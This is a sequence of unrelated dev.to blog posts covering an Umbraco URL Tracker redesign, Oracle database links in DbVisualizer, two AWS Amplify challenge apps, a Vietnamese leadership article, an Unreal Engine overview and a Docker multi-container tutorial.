I made it very clear that I wanted the URL Tracker to scream less "Infocaster" and more "Umbraco", but I still wanted some aspect of my company to show in the plugin. I removed Infocaster's brand colors from the design and instead added the logo to the footer and added a subtle Infocaster pattern to the background to achieve this.
You'll also notice that the "most recently created redirects" have disappeared and that the statistic, although still present, feels less threatening.
### Recommendations
The term "Not Found" has disappeared from the overview. Instead, the URL Tracker introduces a new concept of "Recommendations" or "Issues". This change allows the URL Tracker to also show other types of recommendations in the future.
Recommendations also better conveys the plugin's intention: recommending actions you can take to improve your website. To that end, the presentation of issues has changed. It no longer shows a boring (and arguably unfriendly) table and instead presents issues as clearly separated cards:
These cards present the problem in an easily digestible way by answering the most important questions:
- What is the issue?
- Where is the issue?
- How important is it?
- What can I do about it?
If you don't know which recommendation to choose, you may click on the question symbol to get more information about each recommendation and examples.
### Statistics and context
If you want to further investigate the impact of a particular issue, you may click on it to open the analysis view:

The analysis view may help you understand the root cause behind an issue. It tells you what the issue means, it shows how often the issue has occurred for the past 20 days and it shows you source pages from where the issue is triggered. This may be helpful to track down missing images for example or broken links.
### Friendly redirect management
One of several bigger issues was the redirect editing experience. In the old URL Tracker, all options were just presented to you without any guidance. Some options were mutually exclusive and you had to backtrack several times to make sure you filled in all correct fields. The new URL Tracker addresses that with a linear interface:

Instead of giving you all options at once, the new URL Tracker simply asks you first how you want to match incoming URLs and how to find the redirect URL. It only shows the inputs that are relevant to your choice. This means less noise and less confusion, nice!
## These compromises were made
I wanted to finish this redesign and I found that I couldn't do it by myself. Although I don't shy away from a little bit of typescript and css, it is still not my passion and not my area of expertise. I got my coworkers involved to help me out. Together we made some compromises so we could finish the product in time.
### Extendability
Initially I made a plan for extendability. I wanted to make these features extendable:
- Tabs on the dashboard
- Recommendations for each recommendation type
- Incoming URL conditions
- Outgoing URL conditions
- Analysis chapters
For the sake of finishing this project, these extension points have been dropped and instead, these features are now fixed into the interface.
### Translations
I really want the URL Tracker to be 100% translatable. It would make the URL Tracker appealing for a much broader audience. Although most parts of the UI have made it into translations, the URL Tracker is not completely translatable yet.
### Loading states and destructive actions
Some shortcuts have been taken on the UI in order to finish the release. That means that not all actions give you immediate feedback when you perform them. That being said: most actions are quick enough that you don't really need them. They will be added at some point though.
Destructive actions, such as delete and bulk updates, should have confirmation messages to make sure that you don't make unintended changes. At the moment, the URL Tracker doesn't provide confirmation dialogues.
### Import and export
There were plans to make a new import and export file format and make a more diverse and friendly import and export experience that would allow you to import redirects in different formats or maybe even import redirects from Skybrud redirects. These plans have been dropped and we're sticking to the old format for now.
## Roadmap
We're not done yet with the URL Tracker. The URL Tracker will be ported to the new backoffice ofcourse and we'll still address the topics that we compromised on. On top of that, we still have several plans for improvement:
### Scoring and classification
The URL Tracker relies on a new scoring algorithm to calculate how important the recommendations are. This system likely still needs adjustments, but we need to test the algorithm on realistic data to see how well it works and adjust it accordingly. We would love your input on this, so if you have any suggestions to improve, please let us know by reacting on github to [the release discussion](https://github.com/Infocaster/UrlTracker/discussions/179).
### More context, better statistics
The statistic on the landingpage will get more context. A histogram of the issues for the past month will give you more context on how your site is doing. Are you having more or less issues than last week? This quick diagram will show you.
### Redirect to media
At the moment, you can only redirect to a static URL or to content. In the future, you'll also be able to redirect to media.
### More guidance when editing redirects
We want to see first how well the new redirect editing experience works, but we may still make adjustments to this. Some thoughts that we have include:
- autocomplete for domains on the source condition
- regex support on the source condition
- capture group support on the target condition
- test your redirect
### ...your feedback?
Do you have thoughts about the URL Tracker? Are there things that you miss right now that you would like to see? Have you discovered a bug or is something not working how you expect? I really want to know your feedback so I can focus on the changes that make the most impact for the users of this awesome plugin. You may [report a bug](https://github.com/Infocaster/UrlTracker/issues) or [suggest a feature](https://github.com/Infocaster/UrlTracker/discussions/179)
## Final words
I am very proud that I've been able to build this awesome product. It's incredibly satisfying to start with a vision and being able to make that vision reality. Although not everything has turned out exactly how I visioned it, I'm very happy with the end result.
That concludes this blog post! Please leave a comment if you have any thoughts. Thank you for reading and I'll see you in my next blog!! 😊 | d_inventor |
1,848,542 | How to Use DbVisualizer for Oracle Database Links | This article provides a brief overview of Oracle database links and their setup using DbVisualizer,... | 21,681 | 2024-05-27T07:00:00 | https://dev.to/dbvismarketing/how-to-use-dbvisualizer-for-oracle-database-links-467g | oracle | This article provides a brief overview of Oracle database links and their setup using DbVisualizer, focusing on simplifying data management across different systems.
## Creating Database Links
Setting up a database link in Oracle with DbVisualizer involves:
1. Installing Oracle and DbVisualizer.
2. Configuring Oracle database connections in DbVisualizer.
3. Adjusting database settings to use a pluggable database.
4. Creating and granting access to users within Oracle.
5. Initiating the database link through simple SQL commands.
## FAQs on Oracle Database Links
### What defines a Database Link in Oracle?
A database link is a bridge allowing access to data in a remote database as though it were local.
### What is the significance of Database Links?
They are vital for centralizing data management and facilitating robust information sharing.
### How do Database Links improve workflow?
They allow direct, real-time access to remote databases, reducing redundancy and enhancing efficiency.
### What are the main types of Database Links?
Oracle supports both private and public database links to suit different user needs.
## Conclusion
Oracle database links, facilitated by DbVisualizer, are indispensable for modern, efficient data management strategies. For more comprehensive insights into database links, check out **[Oracle Create Database Link.](https://www.dbvis.com/thetable/oracle-create-database-link/)** | dbvismarketing |
1,866,218 | Introducing Songzy: The Fun New Way to Share and Explore Music! | This is a submission for the The AWS Amplify Fullstack TypeScript Challenge What I... | 0 | 2024-05-27T06:56:18 | https://dev.to/jaredcodes/introducing-songzy-the-fun-new-way-to-share-and-explore-music-e5n | devchallenge, awschallenge, amplify, fullstack | *This is a submission for the [The AWS Amplify Fullstack TypeScript Challenge ](https://dev.to/challenges/awschallenge)*
## What I Built
Hey everyone! I’m excited to share my project **Songzy** with you!
Given the tight time window and only being able to work on this part-time, it’s obviously a work in progress, but I’m really proud of how it has come along. **Songzy** is an app where you can upload your own music and explore new tracks in an innovative way.
The explore page is my favorite part — there's a slider that lets you zoom out to see more songs, creating a giant, interactive grid of cover art. It’s a fun way to discover music, and I hope you’ll enjoy it!
## Demo and Code
You can visit the deployed project [here](https://main.d2bsexmw70kjx2.amplifyapp.com/) and the code [here](https://github.com/jmw1493/songsy).
Here is a screenshot tour of the app so far:
### 1. Login
### 2. Upload a song with title, cover art, and audio file
### 3. See your songs
### 4. Explore others’ songs. Just hover (desktop) or click (mobile) on one to play it.
### 5. Drag the slider and see even more songs!
## Integrations
### Authentication
Amplify's `Authenticator` component made handling user login and sign-up processes incredibly simple.
### Data
I utilized Amplify’s `defineData` function and schema creation to set up and manage the data models for **Songzy**. This approach allowed me to hook up the schema and generate queries effortlessly. Figuring out the authorization allowances took a bit of time, but once sorted, it provided a straightforward solution for managing access.
#### An Interesting Use Case
On the Explore Page, I needed to programmatically adjust my query as the slider is dragged. I enjoyed that Amplify’s querying syntax made it simple enough to:
- Filter out songs that did not belong to the user.
- Limit the number of results based on a calculation of how many songs could fit on the screen given the screen size and slider position.
- Use the `nextToken` to avoid repeating song retrieval in the query.
### Functions
- **Image Compression Function**: I configured my storage access to allow a function called `compressImage` to create and read files triggered by the `onUpload` event. Initially, I faced several challenges with image compression libraries in the function, but I eventually found a solution using a combination of the `jimp` and `jpeg-autorotate` libraries (the latter prevented unwanted image rotation). Additionally, I encountered an issue with the function running recursively due to replacing the same file key repeatedly. I solved this by using the `Metadata` property to mark compressed images and prevent the function from reprocessing them.
### File Storage
For file storage, all images and music files are securely stored in Amazon S3:
- I used the `StorageManager` component in Amplify Forms to handle song uploads. This integration allowed me to connect a GraphQL query seamlessly, creating database entries and properly uploading files to S3. The S3 file link is tightly integrated with the database entry field for new songs.
- The `StorageImage` component made it easy to retrieve images from S3, and I used the `getUrl` function to handle the retrieval of audio files.
### Thoughts
Overall, I loved how I didn't need to configure much in Amplify's UI, although I believe more documentation on the nuances and different possibilities of the code configuration would be beneficial.
I loved the sandbox - it made developing with a realistic backend so simple. Unfortunately, I was not able to determine if there’s a visual way to see the data and logs in the sandbox. I should have asked in the help thread. If this is not possible, that would be a great addition to the feature.
Lastly, the experience of having everything connected so seamlessly, including deploys tied in with Git, was awesome.
### Connected Components
- **Authenticator**: This component made it super easy to handle user sign-ups and logins.
- **Amplify Forms**: To handle song creation.
- **StorageManager**: To manage file uploads.
- **StorageImage**: To display images stored in S3.
### Feature Full
Songzy includes all four key integrations: data, authentication, serverless functions, and file storage.
## Future Features
I wanted to add a section here to communicate my full vision since it’s been such a fun idea and project.
- Ability to like songs on Explore Page, and they show up in your Liked Songs Page.
- Ability to create your artist name (at first) and personalize your profile page (later).
- Optimize audio: Compress the audio files.
- Optimize images: Have the image compression function create images at different sizes so that the Explore Page set to the fullest will load songs faster.
- Optimize loading files in general: Use CloudFront in combination with S3.
- Have the explore page show songs completely at random, or at least ordered by newest to oldest.
- And lastly, the UI could use more work of course - unifying theming, adding proper routing, adding better loading placeholders for songs, ensuring that the explore page’s song modal shows up in the right place regardless of screen size and device, etc.
## Conclusion
Leveraging AWS Amplify's powerful suite of tools made it possible to bring my vision to life quickly and efficiently. From handling user authentication and tightly coupling forms to data to file storage to functions, the experience was quick and efficient despite the occasional roadblock (usually caused by configuration issues that were difficult to find documentation on).
While there are still areas to improve and features to add, I'm excited about the foundation that's been laid with AWS Amplify Gen 2. I very much appreciate the code-first approach to architecture. This project has not only deepened my understanding of the AWS tech suite but also highlighted the potential of what can be achieved with the right tools.
Lastly, I invite you to explore **Songzy**. It would be so cool if everyone created accounts and uploaded songs with nice cover art to grow the Explore Page!
Your feedback and interaction will be invaluable in encouraging me to continue to refine and enhance the app.
Thanks for reading!
Jared | jaredcodes |
1,866,217 | Trở Thành Nhà Lãnh Đạo Cân Bằng: Tránh Bẫy Kẻ Bóc Lột Trung Gian | Trong thế giới phức tạp của hệ thống phân cấp doanh nghiệp, các nhà quản lý trung gian thường thấy... | 0 | 2024-05-27T06:53:28 | https://dev.to/phamtuanchip/tro-thanh-nha-lanh-dao-can-bang-tranh-bay-ke-boc-lot-trung-gian-cce | work, career, management, productivity |

Trong thế giới phức tạp của hệ thống phân cấp doanh nghiệp, các nhà quản lý trung gian thường thấy mình phải đi trên dây. Họ được giao nhiệm vụ thực hiện tầm nhìn chiến lược của ban lãnh đạo cấp cao trong khi đồng thời quản lý và thúc đẩy các nhóm của mình. Tuy nhiên, hành động cân bằng này đôi khi có thể dẫn đến việc các nhà quản lý trung gian chỉ tập trung vào việc làm hài lòng sếp của họ, vô tình trở thành những "nhà lãnh đạo khai thác". Thuật ngữ này mô tả những nhà lãnh đạo ưu tiên lợi ích của ban lãnh đạo cấp cao hơn là hạnh phúc và sự phát triển của các thành viên trong nhóm của họ.
Trong bài viết này, chúng ta sẽ khám phá những cạm bẫy của việc trở thành một nhà lãnh đạo khai thác, cung cấp các ví dụ chi tiết và thảo luận các chiến lược để tránh bẫy này và thúc đẩy một phong cách lãnh đạo cân bằng, hiệu quả hơn.
**Cạm Bẫy Của Lãnh Đạo Bóc Lột Trung Gian**
**1. Quá Chú Trọng Vào Chỉ Số Hiệu Suất**
- **Ví dụ:** Jane, một quản lý trung gian tại một công ty công nghệ, đang chịu áp lực rất lớn từ ban lãnh đạo cấp cao để cải thiện số liệu bán hàng hàng quý. Để đáp ứng những yêu cầu này, cô đặt ra các mục tiêu cực kỳ cao cho nhóm bán hàng của mình và giám sát tiến độ của họ một cách nghiêm ngặt. Nhóm của cô cảm thấy luôn bị áp lực, dẫn đến tình trạng kiệt sức và tỷ lệ nhân viên nghỉ việc cao. Mặc dù Jane tạm thời đạt được mục tiêu, nhưng hậu quả lâu dài là tiêu cực, với tinh thần nhân viên giảm sút và hiệu suất tổng thể giảm.
**2. Bỏ Qua Sự Phát Triển Của Nhân Viên**
- **Ví dụ:** Mark, một quản lý trung gian tại một công ty tiếp thị, muốn gây ấn tượng với sếp của mình. Anh dành phần lớn thời gian để lập chiến lược và tham dự các cuộc họp với ban lãnh đạo cấp cao, ít thời gian để hướng dẫn nhóm của mình. Nhân viên của anh cảm thấy bị bỏ rơi và không được hỗ trợ, dẫn đến sự trì trệ trong kỹ năng và thiếu sự đổi mới trong nhóm. Do đó, những người tài năng bắt đầu rời công ty để tìm kiếm cơ hội tốt hơn ở nơi khác.
**3. Ưu Tiên Lợi Ích Ngắn Hạn Hơn Sự Ổn Định Dài Hạn**
- **Ví dụ:** Lisa, một quản lý trung gian tại một công ty sản xuất, quyết định cắt giảm chi phí để cho thấy sự cải thiện tài chính ngay lập tức. Cô giảm các chương trình đào tạo và trì hoãn việc nâng cấp thiết bị cần thiết. Trong khi hành động của cô tạm thời tăng cường hiệu suất tài chính của công ty, tác động lâu dài là tiêu cực. Việc thiếu đào tạo dẫn đến nhiều sai lầm hơn và thiết bị lỗi thời gây ra sự chậm trễ trong sản xuất, cuối cùng làm tổn hại đến uy tín và lợi nhuận của công ty.
**4. Quan Hệ Làm Việc Căng Thẳng**
- **Ví dụ:** Tom, một quản lý trung gian tại một trung tâm dịch vụ khách hàng, ưu tiên chỉ thị của ban lãnh đạo cấp cao để tăng tỷ lệ giải quyết cuộc gọi. Anh thực hiện các chính sách nghiêm ngặt mà không tham khảo ý kiến của nhóm mình, dẫn đến sự thất vọng và oán giận. Các thành viên trong nhóm cảm thấy đóng góp của họ không được coi trọng, dẫn đến sự hợp tác giảm sút và môi trường làm việc độc hại. Điều này cuối cùng ảnh hưởng đến sự hài lòng của khách hàng và sự gắn kết của nhóm.
**5. Tác Động Đến Đạo Đức Và Văn Hóa Công Ty**
- **Ví dụ:** Sarah, một quản lý trung gian tại một công ty dịch vụ tài chính, cảm thấy áp lực phải đạt được kết quả bằng mọi giá. Cô bỏ qua các vấn đề đạo đức và khuyến khích nhóm của mình sử dụng các chiến thuật bán hàng hung hãn để đạt mục tiêu. Hành vi này không chỉ làm hỏng uy tín của công ty mà còn tạo ra một văn hóa sợ hãi và không tin tưởng trong nhóm.
**Làm Sao Tránh?: Chiến Lược Để Lãnh Đạo Cân Bằng**
**1. Giao Tiếp Hiệu Quả**
- **Chiến lược:** Khuyến khích đối thoại mở với cả ban lãnh đạo cấp cao và nhóm của bạn. Thường xuyên cập nhật cho nhóm về các mục tiêu của công ty và xin ý kiến phản hồi của họ. Ví dụ, tổ chức các cuộc họp hàng tháng nơi các thành viên trong nhóm có thể nêu lên mối quan tâm và đề xuất cải tiến. Điều này đảm bảo rằng mọi người đều hiểu rõ và cảm thấy được coi trọng.
**2. Bảo Vệ Quyền Lợi Của Nhân Viên**
- **Chiến lược:** Hành động như một cầu nối giữa nhóm của bạn và ban lãnh đạo cấp cao. Khi ban lãnh đạo cấp cao đặt ra các chỉ thị mới, giải thích cách chúng phù hợp với công việc của nhóm và bảo vệ các nguồn lực cần thiết. Ví dụ, nếu một dự án mới được giao, đảm bảo rằng nhóm của bạn có đào tạo và công cụ cần thiết để thành công, và truyền đạt bất kỳ hạn chế nào cho ban lãnh đạo cấp cao.
**3. Thực Hành Bền Vững**
- **Chiến lược:** Tập trung vào các chiến lược dài hạn có lợi cho cả tổ chức và nhóm của bạn. Thực hiện các thực hành thúc đẩy sự phát triển bền vững, chẳng hạn như phát triển chuyên nghiệp thường xuyên và các chương trình chăm sóc sức khỏe. Ví dụ, giới thiệu một chương trình cố vấn nơi các nhân viên có kinh nghiệm có thể hướng dẫn các thành viên mới, thúc đẩy văn hóa học tập liên tục và hỗ trợ.
**4. Phát Triển Liên Tục**
- **Chiến lược:** Đầu tư vào sự phát triển của nhóm bạn. Cung cấp các cơ hội nâng cao kỹ năng và thăng tiến trong sự nghiệp. Ví dụ, cung cấp các hội thảo, khóa học trực tuyến và các buổi đào tạo chéo. Điều này không chỉ cải thiện hiệu suất cá nhân mà còn tăng cường năng lực tổng thể và sự hài lòng của nhóm.
**5. Chỉ Số Hiệu Suất Cân Bằng**
- **Chiến lược:** Mặc dù đạt được các mục tiêu là quan trọng, đảm bảo chúng thực tế và có thể đạt được. Cân bằng các chỉ số định lượng với phản hồi định tính. Ví dụ, tích hợp các khảo sát hài lòng của nhân viên và kiểm tra thường xuyên để đánh giá tinh thần của nhóm và giải quyết kịp thời các vấn đề.
**Kết Luận**
Trở thành một quản lý trung gian đi kèm với những thách thức riêng. Tuy nhiên, bằng cách tránh các cạm bẫy của lãnh đạo khai thác và áp dụng một cách tiếp cận cân bằng, bạn có thể tạo ra một môi trường làm việc tích cực và hiệu quả. Giao tiếp hiệu quả, bảo vệ quyền lợi của nhân viên, thực hành bền vững, phát triển liên tục và chỉ số hiệu suất cân bằng là những chiến lược then chốt để đạt được sự cân bằng này. Bằng cách coi trọng và hỗ trợ nhóm của mình, bạn không chỉ đáp ứng kỳ vọng của ban lãnh đạo cấp cao mà còn thúc đẩy một nhóm làm việc có động lực, hiệu suất cao, góp phần vào sự thành công bền vững của tổ chức. | phamtuanchip |
1,866,216 | What is Unreal Engine? | Unreal Engine, which was created by Epic Games has transformed the game development industry with its... | 0 | 2024-05-27T06:53:16 | https://dev.to/cougarred1/what-is-unreal-engine-k73 | unrealengine, gaming | Unreal Engine, which was created by Epic Games has transformed the game development industry with its powerful abilities and versatile qualities. It is by far one of the coolest things I have ever seen, and being a video game lover as much as me, I’m so excited to tell you all more about how Unreal Engine has appealed to gamers and developers all across the world. I will talk about the designing aspect, the key features, the process of development and how the application further than just video games is present when it comes to Unreal Engine. By examining its rendering capabilities, physics system, and blueprint scripting, we will clarify why Unreal Engine continues to be a favored choice for developers worldwide. It’s no question asked about if it’s a favorite to me, because literally anyone get take the right steps toward furthering their education when it comes to creating gaming, even if its something really small.
Unreal Engine has made an appearance to be one of the most popular and successful gaming engines, smoothing out the process of creating widely interactive experiences. The amount of imagination one can have is truly amazing, considering how far the visual aspects and and user interaction in fiction worlds have come. Since first being brought to life in 1995, Unreal Engine has underwent a tremendous amount of modifications and updates to make process of gaming development more appealing to users all around the world. There’s so much to inform about when it comes to Unreal Engine, like it’s design, core features, and it’s impact on things further than just gaming, it’s a lot more crazier then you may think.
One of my favorite things about Unreal Engine is the Blueprint Scripting system. Blueprint scripting adds what you can compare to sort of a democracy aspect to game development by enabling individuals to contribute directly to gam creations. The visual scripting language enables for interactions and the presence of complicated conduct, even without having a huge amount of knowledge when it comes to programming. This aspect of Unreal Engine decreases the amount of time it takes to produce aspects of games and interaction. This is so cool, because think of how cool it would be to create game mechanics without fully resulting to traditional code, and doing it with a node based interfaced to create these aspects.
A key feature of this facet is that it has a blueprint scripting has a node-based interface, with each node representing a function or a variable. If you’re familiar with JavaScript, it’s most likely true that it’s not your first time hearing that term node. These nodes can be events, variables, or even actions that are able to be connected together to define game responses.
Another major part of this node based interface is that there’s also these things called pins and wires. The nodes have input and output pins, which are attached by wires to enable the flow of everything. The data wires that are blue, while the execution wires are white all work together proceed and execute properly.
The program language that Unreal Engine uses to develop games within the application is C++. C++ allows a developer to have a large amount of control over the hardware, which is important in enabling a game to run on more than one platform. Platforms meaning like consoles, mobile devices like phones or tablets, and PCs. It's also very popular in today's time for games to have a thing called cross-play, which is basically allowing different platforms to still play with one another. Whereas bac then, for example, only consoles could play with consoles, PCs with PCs, and so on. C++ excels in performance and efficiency, which is critical in having authority over memory management.
Unreal Engine is a wonderful creation that has made the imagination of individuals all throughout the world possible, without every step being so complex. By democratizing access to high-quality tools and providing a robust, user-friendly platform, it has empowered creators to bring their visions to life with unprecedented ease. Whether it's in game development, film production, or virtual reality, Unreal Engine's versatility and powerful features continue to push the boundaries of what's achievable. This innovation not only fosters creativity but also accelerates the pace of technological advancement, making it an indispensable asset in the digital age. It's one hundred percent, no question asked, a technology I am excited to further learn about!
**Sources:**
https://en.wikipedia.org/wiki/Unreal_Engine
https://cghero.com/glossary/what-is-unreal-engine
https://www.wholetomato.com/blog/2022/05/24/do-i-need-to-know-c-for-unreal-engine/#:~:text=Game%20engines%20such%20as%20Unreal,often%20implemented%20in%20C%2B%2B.
https://docs.unrealengine.com/4.26/en-US/ProgrammingAndScripting/ProgrammingWithCPP/
https://docs.unrealengine.com/4.27/en-US/ProgrammingAndScripting/Blueprints/BP_HowTo/PlacingNodes/
https://www.youtube.com/watch?v=tCJ3174CssY&ab_channel=GorkaGames
https://docs.unrealengine.com/4.27/en-US/ProgrammingAndScripting/Blueprints/QuickStart/ | cougarred1 |
1,866,215 | Fotizo - Edit your image with ease. | This is a submission for the The AWS Amplify Fullstack TypeScript Challenge What I... | 0 | 2024-05-27T06:49:55 | https://dev.to/shweta/fotizo-edit-your-image-with-ease-2249 | devchallenge, awschallenge, amplify, fullstack | *This is a submission for the [The AWS Amplify Fullstack TypeScript Challenge ](https://dev.to/challenges/awschallenge)*
## What I Built
I build Fotizo, image editor app using React and AWS Amplify. With fotizo currently you can apply blur, saturation, contrast, brightness, and grayscale to your image but the possibilities are endless. I am working on it and after this challenge I will add more edits and customization options to build this editor something similar to canva's photo editor.
## Demo and Code
You can access the editor here: https://main.d238eid8v6fv55.amplifyapp.com/
and the code for this is available in my github repo: https://github.com/raibove/fotizo-editor
## Integrations
<!-- Tell us which qualifying technologies you integrated, and how you used them. -->
<!-- Reminder: Qualifying technologies are data, authentication, serverless functions, and file storage as outlined in the guidelines -->
I integrated following AWS amplify technologies:
1. Authentication: To access all the pages apart from landing page, user needs to be authenticated.
2. file storage: The files user upload are stored in S3. And then I apply different filters and process on it. This allows user to share their images with others.
3. Data: I am storing the image edit details in the data so that user can come back and continue editing whenever he wants.
Apart from this I used UI components from `'@aws-amplify/ui-react'` to build all the pages in my app so my submission also qualifies for connected components.
**Connected Components and/or Feature Full**
<!-- Let us know if you developed UI using Amplify connected components for UX patterns, and/or if your project includes all four integrations to qualify for the additional prize categories. -->
<!-- Team Submissions: Please pick one member to publish the submission and credit teammates by listing their DEV usernames directly in the body of the post. -->
<!-- Don't forget to add a cover image (if you want). -->
Thank you for reading this, I know there's lot to improve in this project but I was tight on my schedule due to office work, still I am glad that I was able to submit partially baked project instead of not submitting at all.
<!-- Thanks for participating! → | shweta |
1,866,164 | Setting Up the Multi-Container Application with Docker | Introduction Docker is an open-source platform that automates the process of deploying... | 0 | 2024-05-27T06:48:15 | https://dev.to/jemmyasjd/setting-up-the-multi-container-application-with-docker-5gdj | docker, devops, webdev, tutorial | ## Introduction
Docker is an open-source platform that automates the process of deploying applications inside lightweight, portable containers. These containers bundle an application with all of its dependencies, including libraries, frameworks, and other necessary components, into a single package. This encapsulation ensures that the application runs consistently and reliably across different environments, regardless of the underlying infrastructure.
One of the key benefits of Docker is its ability to eliminate the "works on my machine" problem that often plagues software development teams. By packaging applications into containers, developers can guarantee that the software will behave the same way in development, testing, and production environments. This consistency streamlines the development workflow and reduces the likelihood of deployment-related issues.
### Prerequisites
Before we begin, ensure you have the following prerequisites:
- Docker installed on your machine so for that download docker desktop
- 
download link : [click here](https://docs.docker.com/desktop/install/windows-install/)
- Basic understanding of Docker concepts
- Knowledge of your application's frontend and backend technologies through docker documents:

## Part 1: Docker Setup
### Step 1: Installing Docker
To install Docker, follow these steps:
1. Visit the Docker website and download the appropriate installer for your operating system.
2. Run the installer and follow the on-screen instructions.
3. Once installation is complete, verify that Docker is installed by running `docker --version` in your terminal.
### Step 2: Docker Basics
-> **Image** : In Docker an image serves as an self sufficient software bundle that's capable of running a designated application or service. It encompasses the application code, runtime settings, essential system libraries, dependencies and other required files, for operation
-> **Container** : A Docker container is similar, to an portable package that contains all the essentials for an application to function seamlessly. It consists of the application as the necessary tools and configurations. These containers operate autonomously on your device with each containers data being separate, from that of others.
-> **Dockerfile**: A text file that contains all the commands needed to assemble a Docker image.
## Part 2: Building Frontend and Backend Application :
-> You may clone the following repo for the basic frontend and backend code : [link](https://github.com/jemmyasjd/Docker_MultiContainer)
-> Or you can create your own application. However in that case if you build complex application then your **DockerFile** may change
## Part 4: Creating Docker Images
### Step 3: Frontend Dockerfile
Create a Dockerfile for the frontend application (assuming it's built with React). Here's an example:

### Step 4: Backend Dockerfile
Create a similar Dockerfile for the backend application.
### step 5: Setting up MySQL docker container
**Note:** _To run the docker commands you must have opened Docker Desktop and can run the command anywhere in the command line or VS Code Terminal_
* Firstly create the docker network with the command :
`docker network create net_name`
For eg : Here I had created the Docker_Assignment network
`
docker run -d --name jd_mysql_db --network Docker_Assignment -p 3306:3306 -e MYSQL_ROOT_PASSWORD=123456 mysql:8.0
`
Creating a database and tables inside the mysql container
```
docker exec -it jd_mysql_db mysql -u root -p
```
